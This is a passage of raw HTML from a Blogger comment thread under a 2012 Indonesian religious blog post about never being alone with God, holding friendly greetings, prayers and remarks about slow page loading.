<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
20
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5914090045886546225'>
<a name='c5914090045886546225'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://musik-asiik.blogspot.com/2012/05/el-size-live-in-tasikfair-2012.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Musik Asiik">

</a></span></div>
<a href='http://musik-asiik.blogspot.com/2012/05/el-size-live-in-tasikfair-2012.html' rel='nofollow'>Musik Asiik</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5914090045886546225'>
<p>
wah blog nya rame bgt kang... jadi susah saya bukanya lama hihihihi makasih dah mampir kang.. ni ane mampir..!! sukses lah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340785948338#c5914090045886546225' title='comment permalink'>
27 Juni, 2012 15:32
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5914090045886546225' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4495629360403482362'>
<a name='c4495629360403482362'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4495629360403482362-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4495629360403482362'>
<p>
:2: walah.. ternyata masih berat loading ya blog ini.. wah, pe er lagi ni buat saya.. hatur nuhun, Kang udah sudi mampir lagi. Sukses juga buat Akang and dulur sadaya di Tasik, nyaa.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340799334900#c4495629360403482362' title='comment permalink'>
27 Juni, 2012 19:15
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4495629360403482362' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5501889874292977819'>
<a name='c5501889874292977819'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5501889874292977819'>
<p>
Assalaamu&#39;alaikum wr.wb, mas Muxlio yang baik ....<br /><br />Didoakan semoga dirahmati Allah swt atas setiap kebaikan yang dikongsikan bersama. Pesannya pendek tetapi saya merasakan nikmat kefahaman yang mendalam apabila melihatnya melalui hati sehingga banyak sekali bicara yang difikirkan secara bathiniah. <br /><br />Kongsian yang amat bermakna sekali, mas Muxlimo. Semoga Allah meredhai apa yang disiratkan dalam hati untuk menyadarkan manusia akan taqarrub ilallah ini.<br /><br />Pepatah Arab menyebut, &quot;SIAPA YANG KENAL DIRINYA, MAKA DIA AKAN MENGENAL TUHANNYA.&quot; Begotu juga pepatah Melayu menyatakan, &quot;TAK KENAL MAKA TAK CINTA.&quot;<br /><br />Kenyataan-kenyataan di atas memberi makna akan kedekatan kita kepada Tuhan dan yang dicintai. Semuanya mesti bermula dari awal perkenalan. Hasilnya pertemuan dan perkenalan itu mewujudakan kedekatan yang bisa melahirkan rasa suka, kasih, sayang dan cinta. Kemudiannya membawa kepada pengorbanan untuk memantapkan rasa hubungan yang sudah jitu dan ampuh.<br /><br />Mendekatkan diri kepada Allah dan mempercayai Allah sebagai sumber kecintaan, melahirkan rasa tenang, damai dan qanaah atas setiap kurnia yang dihadirkan baik berbentuk ujian bahagia mahupun derita. Menjadikan Allah sebagai sahabat dalam hidup kerohanian membawa kita kepada kerinduan yang hakiki dengan mencintai akhirat lebih dari dunia.<br /><br />Apa sahaja yang kita kerjakan, kita merasai Allah melihat kita, memerhati kita dan memelihara kita sehingga kita malu untuk berbuat maksiat dan mungkar. Sangat beruntung bagi mereka yang selalu mengingati Allah dalam jaga, tidur, berlari, berjalan, berenang dan sebagainya.<br /><br />Semoga dengan jalan mengingati Allah, hidup kita kan berakhir dalam husnul khatimah dan diperkenankan untuk bertemu dengan-NYA di sana nanti. Aamiin. Ya Allah, setiap kali menyebut nama-MU, gementar rasa hatiku merindu hadir-MU.<br /><br />Mudahan mas Muxlimo dilimpahi kebahagiaan dalam kehdipan di dunia dan di akhirat. Aamiin.<br /><br />Salam mesra dan hangat selalu.<br /><br />Siti Fatimah Ahmad<br />Sarikei, Sarawak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340805769231#c5501889874292977819' title='comment permalink'>
27 Juni, 2012 21:02
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5501889874292977819' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8439875190388977438'>
<a name='c8439875190388977438'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Muxess">

</span></div>
Muxess
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8439875190388977438'>
<p>
people come n go in our lives but Allah is always there for us..no matter wht happens..in both joy n sorrow..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340827958562#c8439875190388977438' title='comment permalink'>
28 Juni, 2012 03:12
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8439875190388977438' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8860394199226926314'>
<a name='c8860394199226926314'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8860394199226926314-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8860394199226926314'>
<p>
Alaikum salam w rahmatullahi w barakatuuh, Mbak Fatimah yang kehadirannya selalu menyejukkan..<br /><br />Aamiin aamiin tsumma aamiin atas doanya dan semoga demikian juga buat Mbak Fatimah dan keluarga semuanya di sana. Aamiin. :25: <br /><br />Ya, Mbak.. semoga kita dilimpahi karunia husnul khatimah: sebuah akhir terbaik sekaligus gerbang menuju pertemuan dengan-Nya. Semoga kita semua tergolong ke dalam &quot;orang-orang yang dikehendaki&quot; yang tersebut berkali-kali di dalam Quran. Aamiin. <br /><br />Senang selalu dikunjungi Mbak Fatimah. Makasih banyak ya..<br />Salam mesra juga selalu dari Pontianak, Kalimantan Barat :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340981783730#c8860394199226926314' title='comment permalink'>
29 Juni, 2012 21:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8860394199226926314' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3796064793329120445'>
<a name='c3796064793329120445'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3796064793329120445-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3796064793329120445'>
<p>
What a deep and true say, Miss.. <b>Allah is always there in both joy n sorrow..</b> :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340981896870#c3796064793329120445' title='comment permalink'>
29 Juni, 2012 21:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3796064793329120445' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6356726540718613147'>
<a name='c6356726540718613147'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6356726540718613147-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6356726540718613147'>
<p>
alaikumsalam w rahmatullahi w barakatuuuh, Cep Kaze Ababil.. alhamdulillah sae.. pami enCep waras? :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341146317802#c6356726540718613147' title='comment permalink'>
01 Juli, 2012 19:38
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6356726540718613147' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c652116511283101507'>
<a name='c652116511283101507'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14868156567731480428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-652116511283101507-14868156567731480428"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" alt="" title="Amy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14868156567731480428' rel='nofollow'>Amy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-652116511283101507'>
<p>
Kalo berat loadingnya gambar dicompress atau ditaruh di picasa lalu kita kasih link. Barusan tau dulu sih saya asal upload gak pake  compress
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341217274060#c652116511283101507' title='comment permalink'>
02 Juli, 2012 15:21
</a>
<span class='item-control blog-admin pid-1061137425'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/652116511283101507' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c823736392593501000'>
<a name='c823736392593501000'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-823736392593501000-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-823736392593501000'>
<p>
berat lodingnya ya, Mbak? padahal ini dihosting langsung dari blogger loh.. :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341284204796#c823736392593501000' title='comment permalink'>
03 Juli, 2012 09:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/823736392593501000' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1019928346535992668'>
<a name='c1019928346535992668'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://kizahrezekibarokah.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Rezeki Barokah">

</a></span></div>
<a href='http://kizahrezekibarokah.blogspot.com/' rel='nofollow'>Rezeki Barokah</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1019928346535992668'>
<p>
nice share post
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341293736787#c1019928346535992668' title='comment permalink'>
03 Juli, 2012 12:35
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1019928346535992668' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c852213962603440891'>
<a name='c852213962603440891'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://hariyantowijoyo.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="BlogS of Hariyanto">

</a></span></div>
<a href='http://hariyantowijoyo.blogspot.com/' rel='nofollow'>BlogS of Hariyanto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-852213962603440891'>
<p>
yups benar sobat..ALLAH selalu menyertai kita dimanapun berada
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341294002478#c852213962603440891' title='comment permalink'>
03 Juli, 2012 12:40
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/852213962603440891' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2922589899006375070'>
<a name='c2922589899006375070'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2922589899006375070-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2922589899006375070'>
<p>
akur, Mas.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341307749787#c2922589899006375070' title='comment permalink'>
03 Juli, 2012 16:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2922589899006375070' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7265452298156838545'>
<a name='c7265452298156838545'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.adsoi.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="adsoi">

</a></span></div>
<a href='http://www.adsoi.com' rel='nofollow'>adsoi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7265452298156838545'>
<p>
salam kenal ya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341631648164#c7265452298156838545' title='comment permalink'>
07 Juli, 2012 10:27
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7265452298156838545' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7285141916441818168'>
<a name='c7285141916441818168'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://hariyantowijoyo.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="BlogS of Hariyanto">

</a></span></div>
<a href='http://hariyantowijoyo.blogspot.com/' rel='nofollow'>BlogS of Hariyanto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7285141916441818168'>
<p>
sip :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341816164828#c7285141916441818168' title='comment permalink'>
09 Juli, 2012 13:42
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7285141916441818168' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7241448860192146336'>
<a name='c7241448860192146336'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7241448860192146336-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7241448860192146336'>
<p>
makasih, Bang Hariyanto.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341846142120#c7241448860192146336' title='comment permalink'>
09 Juli, 2012 22:02
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7241448860192146336' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5206476720097742497'>
<a name='c5206476720097742497'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5206476720097742497-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5206476720097742497'>
<p>
salam kenal juga, Gan.. :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341846199332#c5206476720097742497' title='comment permalink'>
09 Juli, 2012 22:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5206476720097742497' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7501600135040860438'>
<a name='c7501600135040860438'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17421858768793419293" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7501600135040860438-17421858768793419293"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Putra">

</a></span></div>
<a href='https://www.blogger.com/profile/17421858768793419293' rel='nofollow'>Putra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7501600135040860438'>
<p>
orang yang mengingat allah tidak pernah kesepian :)<br />no comment because it true!!<br /><br />btw, pesan terkirim ke mas Taufik. Semoga cepat ditindak lanjuti, aminn :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1342010587157#c7501600135040860438' title='comment permalink'>
11 Juli, 2012 19:43
</a>
<span class='item-control blog-admin pid-490859172'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7501600135040860438' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8209237556023262887'>
<a name='c8209237556023262887'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8209237556023262887-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

